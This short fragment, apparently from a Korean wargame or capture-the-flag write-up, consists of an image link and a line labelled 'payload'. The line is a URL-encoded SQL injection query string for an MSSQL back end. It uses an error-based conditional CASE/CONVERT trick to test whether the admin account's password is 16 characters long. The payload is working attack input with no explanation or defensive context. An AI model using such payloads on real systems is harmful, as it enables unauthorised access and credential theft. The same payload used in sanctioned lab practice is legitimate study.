 (페이로드) ?id=%27%20OR%20id=%27admin%27%20AND%20(CASE%20WHEN%20LEN(pw)=16%20THEN%201%20ELSE%20CONVERT(INT,%20@@version)%20END)%20=%201%20--+